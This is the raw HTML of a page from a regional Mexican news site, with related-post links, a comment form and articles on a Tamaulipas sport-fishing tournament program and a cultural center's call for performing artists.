									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-300x179.jpeg 300w, https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-1024x612.jpeg 1024w, https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-768x459.jpeg 768w, https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-590x354.jpeg 590w, https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira.jpeg 1254w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2024/08/Esperan-cine-en-Altamira-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>CANACO Altamira espera llegada de cine</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2024/04/27/por-concluir-la-demolicion-del-edificio-del-ex-cine-tampico/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/04/IMG-20240427-WA0041-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/04/IMG-20240427-WA0041-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2024/04/IMG-20240427-WA0041-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2024/04/IMG-20240427-WA0041-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2024/04/IMG-20240427-WA0041-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/04/IMG-20240427-WA0041-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2024/04/IMG-20240427-WA0041-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Por concluir la demolición del edificio del ex cine Tampico</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2024/01/12/mientras-veia-una-pelicula-joven-es-atacada-por-un-murcielago/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-12-at-10.24.21-AM-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-12-at-10.24.21-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-12-at-10.24.21-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-12-at-10.24.21-AM-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-12-at-10.24.21-AM-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-12-at-10.24.21-AM-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mientras veía una película joven es atacada por un murciélago</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2023/12/27/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-parasitos/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/12/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/12/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2023/12/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2023/12/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/12/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/12/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2023/12/encuentran-sin-vida-a-actor-de-pelicula-ganadora-del-oscar-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Encuentran sin vida a actor de película ganadora del Oscar «Parásitos»</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2023/05/22/video-arrojan-bomba-molotov-en-funcion-de-cine-en-ciudad-juarez/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/05/arrojan-bomba-molotov-en-funcion-de-cine-en-chihuahua-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/arrojan-bomba-molotov-en-funcion-de-cine-en-chihuahua-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2023/05/arrojan-bomba-molotov-en-funcion-de-cine-en-chihuahua-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2023/05/arrojan-bomba-molotov-en-funcion-de-cine-en-chihuahua-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/05/arrojan-bomba-molotov-en-funcion-de-cine-en-chihuahua-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/arrojan-bomba-molotov-en-funcion-de-cine-en-chihuahua-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2023/05/arrojan-bomba-molotov-en-funcion-de-cine-en-chihuahua-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Video: Arrojan bomba Molotov en función de cine en ciudad Juárez</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2023/05/03/video-empleada-de-cinepolis-salva-la-vida-de-un-nino/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/05/cinepolis-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/cinepolis-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2023/05/cinepolis-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2023/05/cinepolis-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/05/cinepolis-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/cinepolis-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2023/05/cinepolis-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Video: empleada de Cinépolis salva la vida de un niño</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2023/04/15/tour-de-cine-frances-llega-a-cineteca-del-centro-cultural-tamaulipas/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-15-at-2.56.48-PM-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-15-at-2.56.48-PM-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-15-at-2.56.48-PM-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-15-at-2.56.48-PM-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-15-at-2.56.48-PM-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-15-at-2.56.48-PM-1-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-15-at-2.56.48-PM-1-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Tour de Cine Francés llega a cineteca del Centro Cultural Tamaulipas</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Pulsa para comentar</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-26451 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://reportenoreste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='26451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eaf91535c7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 5 días</span> <p>el</p> <span class="mvp-post-date">14 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1276" height="700" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca.jpg 1276w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-300x165.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1024x562.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-768x421.jpg 768w" sizes="auto, (max-width: 1276px) 100vw, 1276px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291756" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p></p>



<p>Eventos estratégicos en ríos, playas y presas que posicionan a Tamaulipas como destino nacional de pesca deportiva e impulsan economías locales y promueven la convivencia familiar</p>



<p>Ciudad Victoria, Tamaulipas.- El turismo que genera bienestar, fortalece<br>comunidades y aprovecha de manera responsable la riqueza natural de<br>Tamaulipas sigue avanzando, señaló el vocal ejecutivo de la Comisión de Caza y<br>Pesca Deportiva, Luis Eduardo García Reyes.<br>Refirió que con una visión que pone en el centro a las personas y a las familias, el<br>Gobierno del Estado presentó el programa “Grandes Eventos de Pesca Deportiva<br>2026”, una estrategia que impulsa el desarrollo regional, dinamiza la economía<br>local y promueve el sano esparcimiento.<br>Al señalar que cuentan con el respaldo del gobernador Américo Villarreal Anaya,<br>explicó que la Comisión de Caza y Pesca Deportiva del Estado dio a conocer esta<br>agenda que busca consolidar a Tamaulipas como un destino turístico de alcance<br>nacional, a partir de actividades que combinan conservación ambiental, identidad<br>regional y oportunidades económicas para diversas comunidades.<br>«Esto ha permitido que Tamaulipas continúe posicionándose como un estado<br>activo y competitivo, donde el turismo deportivo se convierte en una herramienta<br>para generar ingresos, fortalecer el tejido social y proyectar la grandeza natural del<br>territorio», dijo.<br>Durante la presentación, García Reyes, explicó que el programa responde a la<br>visión del Gobierno del Estado de aprovechar de manera ordenada y sustentable<br>los recursos naturales, al tiempo que se abren nuevas oportunidades para<br>prestadores de servicios, comerciantes y familias.<br>“Como lo ha instruido nuestro gobernador, buscamos que la pesca deportiva sea<br>más que un deporte; que se convierta en una actividad económica y social en la<br>que participen las familias, se fortalezcan las comunidades y se proyecte la<br>grandeza de Tamaulipas”, señaló.</p>



<p>El programa contempla eventos estratégicos distribuidos en distintas regiones del<br>estado, con una oferta diversa que fortalece la vocación turística de cada zona:</p>



<ul class="wp-block-list">
<li>Febrero: Arranque del calendario en Tampico con un torneo de pesca<br>de robalo en los ríos Pánuco y Tamesí, en modalidad de embarcación. De forma<br>simultánea, se realizará el primer torneo de pesca de playa en Matamoros, en<br>coordinación con el gobierno municipal.</li>



<li>Marzo: Torneo de pesca en agua dulce en la Presa Marte R. Gómez,<br>enfocado en impulsar el turismo en la región fronteriza.</li>



<li>Abril: Jornada deportiva en Playa Barra del Tordo, municipio de<br>Aldama.</li>



<li>Mayo: Competencia en Playa Tesoro, Altamira, en coordinación con<br>agrupaciones de pescadores locales.</li>



<li>Agosto: Torneo en la Presa Estudiante Ramiro Caballero, en el<br>municipio de González.</li>



<li>Septiembre: Gran cierre con el Torneo Tradicional y eventos magnos<br>en las principales presas del estado, incluida la Vicente Guerrero.</li>



<li>García Reyes destacó que ya se desarrollan mesas de trabajo con alcaldes y<br>organizadores de destinos estratégicos como Playa Mezquital y Playa Bagdad, a<br>fin de garantizar el respaldo logístico y operativo del Gobierno del Estado para el<br>éxito de cada evento.<br>Por último, dijo que con este programa, la administración del gobernador Américo<br>Villarreal Anaya reafirma su compromiso de promover la “buena pesca”, el turismo<br>sustentable y el crecimiento económico regional, consolidando a Tamaulipas como<br>un referente de la pesca deportiva en el noreste del país, donde el desarrollo se<br>traduce en bienestar para las familias y oportunidades para las comunidades.</li>
</ul>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291756&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/14\/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva\/&quot;,&quot;postId&quot;:291756,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Celebra Centro Cultural Tamaulipas su 39°aniversario con convocatoria para artistas escénicos</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 1 semana</span> <p>el</p> <span class="mvp-post-date">10 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1360" height="762" src="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria.jpg 1360w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-300x168.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-1024x574.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-768x430.jpg 768w" sizes="auto, (max-width: 1360px) 100vw, 1360px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291614" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p></p>



<p>-El Instituto Tamaulipeco para la Cultura y las Artes lanza «Viernes escénico»,<br>programa que permitirá fortalecer la exhibición y circulación de la producción<br>escénica realizada en el estado</p>



<p>Ciudad Victoria, Tamaulipas.- En el marco del trigésimo noveno aniversario del<br>Centro Cultural Tamaulipas, el Instituto Tamaulipeco para la Cultura y las Artes<br>(ITCA) dio a conocer la creación del programa «Viernes escénico», que brindará la<br>oportunidad a creadores de Tamaulipas para formar parte de la programación<br>2026 del auditorio Alberto López en el mencionado recinto cultural.<br>«La convocatoria ya está abierta para artistas de todos los municipios en las<br>disciplinas de teatro, música, danza y proyectos interdisciplinarios que por su<br>configuración técnica y artística sean aptos para presentarse en el máximo recinto<br>cultural de Tamaulipas», indicó Héctor Romero-Lecanda, director general del ITCA.<br>«El gobernador Américo Villarreal nos ha encomendado que cada espacio cultural<br>sea fiel a su vocación, pero también que sean espacios vivos y abiertos a la<br>comunidad artística de nuestro estado», agregó Romero- Lecanda.<br>La convocatoria dada a conocer en las redes sociales oficiales del ITCA este<br>viernes 09 de enero estará abierta hasta el próximo viernes 13 de febrero del año<br>en curso, a las 16:00 horas, por lo que los interesados cuentan con cinco semanas<br>para enviar la información requerida.<br>«Este proyecto es una apuesta para garantizar la difusión de los artistas y nos<br>permite a su vez, integrar una programación de calidad para la ciudadanía», dijo el<br>titular de la dependencia cultural.<br>PROGRAMA TENDRÁ DOS TEMPORADAS<br>Las puestas en escena susceptibles a postularse en la convocatoria pueden ser<br>espectáculos ya estrenados o próximos a estrenar, siempre y cuando cumplan con<br>los requisitos establecidos en la convocatoria, la cual contempla dos temporadas;</p>



<p>primavera- verano (en abril, mayo, junio y agosto) y otoño- invierno (en octubre y<br>noviembre).<br>El ITCA señala en su convocatoria que se tomarán en cuenta aspectos como la<br>calidad artística, la solidez del trabajo, su nivel de investigación y sustento<br>artístico, así como la pertinencia en el contexto cultural de la región,<br>descartándose propuestas que no cumplan con los criterios de no violencia,<br>discriminación, intolerancia, lenguaje de odio o que atenten contra la dignidad de<br>las personas.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291614&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/10\/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos\/&quot;,&quot;postId&quot;:291614,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/10/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Reitera Zoológico Tamatán compromiso con el cuidado y protección de la fauna bajo su responsabilidad</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">5 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
